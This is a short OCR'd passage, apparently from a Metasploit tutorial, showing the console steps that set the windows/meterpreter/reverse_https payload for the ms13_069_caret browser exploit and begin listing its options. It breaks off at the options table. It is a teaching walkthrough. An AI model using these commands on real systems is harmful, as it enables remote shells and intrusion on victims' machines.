
Next, let's select the meterpreter reverse_https
payload for windows. If we run "show options" again,
we'll see this:
msf exploit(ms13_069_caret) > 
set payload 
windows/meterpreter/reverse_htt
ps

payload => 
windows/meterpreter/reverse_htt
ps

msf exploit(ms13_069_caret) > 
show options

Module options 
(exploit/windows/browser/ms13_0
69_caret):

   Name        Current Setting  
Required  Description
